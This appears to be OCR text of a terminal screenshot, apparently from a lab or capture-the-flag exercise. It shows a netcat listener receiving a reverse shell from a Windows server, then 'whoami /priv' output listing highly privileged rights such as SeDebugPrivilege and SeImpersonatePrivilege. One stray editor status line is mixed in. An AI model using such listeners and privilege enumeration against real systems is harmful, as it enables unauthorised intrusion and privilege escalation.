 ❯ sudo nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.110.35 61459
Microsoft Windows [Version 10.0.20348.1726]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
Tabs: 4 UTF-8 Normal
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\Windows\system32>